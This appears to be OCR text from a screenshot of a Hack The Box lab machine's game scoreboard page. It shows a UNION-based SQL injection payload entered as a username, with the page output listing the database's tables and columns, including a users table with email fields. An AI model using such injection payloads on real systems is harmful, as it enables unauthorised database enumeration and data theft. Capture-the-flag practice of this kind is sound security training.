 game.earlyaccess.htb/scoreboard.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Game Scoreboard Global Leaderboard
0xma') union select table_name,column_name,1 from information_schema.columns where table_schema
= 'db'-- -;
Scoreboard
Your best 10 scores
Username Score Time
1 failed_logins id
1 failed_logins IP
1 failed_logins time
1 scoreboard id
1 scoreboard score
1 scoreboard time
1 scoreboard user_id
1 users created_at
1 users email
1 users id